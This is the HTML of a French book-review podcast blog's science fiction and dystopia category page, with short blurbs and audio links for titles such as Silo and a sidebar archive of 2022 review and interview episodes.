		<div class="entry-meta"><span class="screen-reader-text">Publié le</span> <a href="https://despochessouslesyeux.fr/lemeute-du-futur" rel="bookmark"><time class="entry-date published" datetime="2023-10-04T10:40:53+02:00">4 octobre 2023</time><time class="updated" datetime="2023-10-04T10:44:07+02:00">4 octobre 2023</time></a></div><!-- .entry-meta --><h2 class="entry-title"><a href="https://despochessouslesyeux.fr/lemeute-du-futur" rel="bookmark">L&rsquo;émeute du futur</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="340" height="340" src="https://despochessouslesyeux.fr/wp-content/uploads/2023/10/L-emeute-du-futur.jpg" alt="" class="wp-image-7383" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2023/10/L-emeute-du-futur.jpg 340w, https://despochessouslesyeux.fr/wp-content/uploads/2023/10/L-emeute-du-futur-300x300.jpg 300w, https://despochessouslesyeux.fr/wp-content/uploads/2023/10/L-emeute-du-futur-150x150.jpg 150w, https://despochessouslesyeux.fr/wp-content/uploads/2023/10/L-emeute-du-futur-100x100.jpg 100w" sizes="auto, (max-width: 340px) 100vw, 340px" /><figcaption class="wp-element-caption">par Robert</figcaption></figure>



<p>Roman dystopique et interactif, envie de réussir son émeute en 2050 ? si oui, écoutez la chronique sinon restez bien dans votre monde de merde.</p>



<figure class="wp-block-audio"><audio controls src="https://despochessouslesyeux.fr/wp-content/uploads/2023/10/L-emeute-du-futur.mp3"></audio></figure>
	</div><!-- .entry-content -->

	
</article><!-- #post-7382 -->

<article id="post-7357" class="post-7357 post type-post status-publish format-standard hentry category-chroniques category-coups-de-cur category-livres-chroniques category-sffantasyanticipation">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">Publié le</span> <a href="https://despochessouslesyeux.fr/le-champ-de-glace" rel="bookmark"><time class="entry-date published updated" datetime="2023-09-20T15:29:34+02:00">20 septembre 2023</time></a></div><!-- .entry-meta --><h2 class="entry-title"><a href="https://despochessouslesyeux.fr/le-champ-de-glace" rel="bookmark">Le champ de glace</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="340" height="340" src="https://despochessouslesyeux.fr/wp-content/uploads/2023/09/Le-Champ-de-glace.jpg" alt="" class="wp-image-7358" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2023/09/Le-Champ-de-glace.jpg 340w, https://despochessouslesyeux.fr/wp-content/uploads/2023/09/Le-Champ-de-glace-300x300.jpg 300w, https://despochessouslesyeux.fr/wp-content/uploads/2023/09/Le-Champ-de-glace-150x150.jpg 150w, https://despochessouslesyeux.fr/wp-content/uploads/2023/09/Le-Champ-de-glace-100x100.jpg 100w" sizes="auto, (max-width: 340px) 100vw, 340px" /><figcaption class="wp-element-caption">par Malo</figcaption></figure>



<p>Dans les Rocheuses canadiennes, le Dr Byrne perçoit dans l&rsquo;épaisseur de la glace une forme humaine aux ailes déployées. Hallucination ?</p>



<figure class="wp-block-audio"><audio controls src="https://despochessouslesyeux.fr/wp-content/uploads/2023/09/Le-champ-de-glace.mp3"></audio></figure>
	</div><!-- .entry-content -->

	
</article><!-- #post-7357 -->

<article id="post-7222" class="post-7222 post type-post status-publish format-standard hentry category-chroniques category-coups-de-cur category-culture-societe category-livres-chroniques category-sffantasyanticipation">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">Publié le</span> <a href="https://despochessouslesyeux.fr/un-monde-en-pieces" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-20T10:36:30+02:00">20 juin 2023</time></a></div><!-- .entry-meta --><h2 class="entry-title"><a href="https://despochessouslesyeux.fr/un-monde-en-pieces" rel="bookmark">Un monde en pièces</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://despochessouslesyeux.fr/wp-content/uploads/2023/06/Un-monde-en-pieces.jpg" alt="" class="wp-image-7223" width="372" height="372" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2023/06/Un-monde-en-pieces.jpg 340w, https://despochessouslesyeux.fr/wp-content/uploads/2023/06/Un-monde-en-pieces-300x300.jpg 300w, https://despochessouslesyeux.fr/wp-content/uploads/2023/06/Un-monde-en-pieces-150x150.jpg 150w, https://despochessouslesyeux.fr/wp-content/uploads/2023/06/Un-monde-en-pieces-100x100.jpg 100w" sizes="auto, (max-width: 372px) 100vw, 372px" /><figcaption class="wp-element-caption">par Jimmy</figcaption></figure>



<p>Thriller politique qui transpose notre actualité sur un gigantesque plateau d’échecs. Dystopie graphique en noir et blanc, magnifiquement réalisée.</p>



<figure class="wp-block-audio"><audio controls src="https://despochessouslesyeux.fr/wp-content/uploads/2023/06/Un-monde-en-pieces-jingle.mp3"></audio></figure>
	</div><!-- .entry-content -->

	
</article><!-- #post-7222 -->

<article id="post-6430" class="post-6430 post type-post status-publish format-standard hentry category-chroniques category-livres-chroniques category-sffantasyanticipation category-uncategorized">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">Publié le</span> <a href="https://despochessouslesyeux.fr/silo" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-19T11:30:48+02:00">19 avril 2023</time></a></div><!-- .entry-meta --><h2 class="entry-title"><a href="https://despochessouslesyeux.fr/silo" rel="bookmark">Silo</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://despochessouslesyeux.fr/wp-content/uploads/2023/04/Silo-Generations.jpg" alt="" class="wp-image-6435" width="453" height="453" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2023/04/Silo-Generations.jpg 340w, https://despochessouslesyeux.fr/wp-content/uploads/2023/04/Silo-Generations-300x300.jpg 300w, https://despochessouslesyeux.fr/wp-content/uploads/2023/04/Silo-Generations-150x150.jpg 150w, https://despochessouslesyeux.fr/wp-content/uploads/2023/04/Silo-Generations-100x100.jpg 100w" sizes="auto, (max-width: 453px) 100vw, 453px" /><figcaption class="wp-element-caption">par Pascal</figcaption></figure>



<p>Silo, une trilogie bientôt adaptée en série, vous fait vivre un confinement XXL de milliers d&rsquo;américain.e.s enfermé.e.s et enterré.e.s pour plusieurs générations en attendant que la terre soit de nouveau vivable, 144 étages de vie confinée et surveillée.</p>



<figure class="wp-block-audio"><audio controls src="https://despochessouslesyeux.fr/wp-content/uploads/2023/04/Silo.mp3"></audio></figure>
	</div><!-- .entry-content -->

	
</article><!-- #post-6430 -->

	<nav class="navigation pagination" aria-label="Pagination des publications">
		<h2 class="screen-reader-text">Pagination des publications</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>1</span>
<a class="page-numbers" href="https://despochessouslesyeux.fr/category/livres-chroniques/sffantasyanticipation/page/2"><span class="meta-nav screen-reader-text">Page </span>2</a>
<span class="page-numbers dots">…</span>
<a class="page-numbers" href="https://despochessouslesyeux.fr/category/livres-chroniques/sffantasyanticipation/page/6"><span class="meta-nav screen-reader-text">Page </span>6</a>
<a class="next page-numbers" href="https://despochessouslesyeux.fr/category/livres-chroniques/sffantasyanticipation/page/2"><span class="screen-reader-text">Page suivante</span><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></a></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" aria-label="Colonne latérale du blog">
	<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://despochessouslesyeux.fr/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Recherche pour :		</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">
		Recherche	</span></button>
</form>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Des Poches sur Facebook</h2><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v6.0"></script>
<div class="fb-page" data-href="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG">Des Poches Sous Les Yeux</a></blockquote></div></div></section><section id="block-4" class="widget widget_block widget_text">
<p></p>
</section><section id="block-5" class="widget widget_block widget_text">
<p class="has-text-align-center"><strong>Nos chroniques et interviews en Podcasts depuis janvier 2023 sur : </strong><a href="https://podcast-radiobeton.com/">Les Podcasts de Radio Béton</a></p>
</section><section id="podlove_render_template_widget-3" class="widget widget_podlove_render_template_widget"><h2 class="widget-title">Podcasts jusqu&rsquo;en 2022. </h2>
<table>
    <thead>
        <th></th>
        <th>Date</th>
        <th>Title</th>
        <th>Duration</th>
    </thead>
    <tbody>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 décembre 2022 10:49 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/true-grit">
                    <strong>True Grit</strong><br>
                    de Charles Portis, chez Totem Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 décembre 2022 10:15 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apres-la-fete">
                    <strong>Après la fête</strong><br>
                    de Lola Nicolle, chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:02:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    9 décembre 2022 10:11 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/et-le-diable-a-surgi">
                    <strong>Et le diable a surgi</strong><br>
                    de Bruce Conforth et Gayle Dean Wardlow, chez Castor Music
                </a>
            </td>
            <td class="duration">
                                0:04:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 décembre 2022 6:06 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/a-la-recherche-de-gil-scott-heron">
                    <strong>A la recherche de Gil Scott Heron</strong><br>
                    de Thomas Mauceri et Seb Piquet, chez Les Arenes Eds
                </a>
            </td>
            <td class="duration">
                                0:03:41
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 décembre 2022 4:22 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/des-hommes-en-devenir">
                    <strong>Des hommes en devenir</strong><br>
                    de Bruce Machart, chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:39
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 décembre 2022 4:48 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-tout-puissants">
                    <strong>Les tout puissants</strong><br>
                    de Mirwais Ahmadzai , chez Seguier
                </a>
            </td>
            <td class="duration">
                                0:03:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 novembre 2022 9:53 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/recale-par-capio">
                    <strong>Recalé par Capio</strong><br>
                    de Hjorth & Rosenfeldt, chez Babel
                </a>
            </td>
            <td class="duration">
                                0:03:05
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 novembre 2022 9:51 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/recale-par-sylvie">
                    <strong>Recalé par Sylvie</strong><br>
                    de Hjorth & Rosenfeldt, chez Babel
                </a>
            </td>
            <td class="duration">
                                0:03:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 novembre 2022 5:28 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-david-berue">
                    <strong>ITW David Bérué</strong><br>
                    Affiches de rock français
                </a>
            </td>
            <td class="duration">
                                0:11:19
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 novembre 2022 5:22 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-lucas-belvaux">
                    <strong>ITW Lucas Belvaux</strong><br>
                    pour Les Tourmentés chez Alma éditeur
                </a>
            </td>
            <td class="duration">
                                0:09:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 novembre 2022 5:18 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-herve-moisan">
                    <strong>ITW Hervé Moisan</strong><br>
                    pour Johnny et moi, chez Camion Blanc
                </a>
            </td>
            <td class="duration">
                                0:17:00
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    16 novembre 2022 12:08 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/putzy">
                    <strong>Putzy</strong><br>
                    de Thomas Snégaroff, chez Folio
                </a>
            </td>
            <td class="duration">
                                0:04:02
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    16 novembre 2022 11:34 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-serpent-majuscule">
                    <strong>Le serpent majuscule</strong><br>
                    de Pierre Lemaitre, chez Le livre de Poche
                </a>
            </td>
            <td class="duration">
                                0:03:18
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 novembre 2022 6:47 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-fee-cinema">
                    <strong>La fée cinéma</strong><br>
                    de Alice Guy, chez Gallimard
                </a>
            </td>
            <td class="duration">
                                0:04:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 novembre 2022 6:30 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-collectionneur">
                    <strong>Le collectionneur</strong><br>
                    de Christine Orban, chez Libretto
                </a>
            </td>
            <td class="duration">
                                0:03:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 novembre 2022 10:10 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/fille">
                    <strong>Fille</strong><br>
                    de Camille Laurens, chez Folio
                </a>
            </td>
            <td class="duration">
                                0:02:22
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 novembre 2022 9:56 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lami">
                    <strong>L'ami</strong><br>
                    de Tiffany Tavernier, aux éditions Points
                </a>
            </td>
            <td class="duration">
                                0:04:21
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 novembre 2022 10:53 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/linventeur">
                    <strong>L'iventeur</strong><br>
                    de Miguel Bonnefoy, chez Rivages
                </a>
            </td>
            <td class="duration">
                                0:04:42
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 novembre 2022 10:51 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-les-temps-sauvages">
                    <strong>ITW de Nicolas Vassal</strong><br>
                    Librairie Les temps sauvages
                </a>
            </td>
            <td class="duration">
                                0:11:54
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
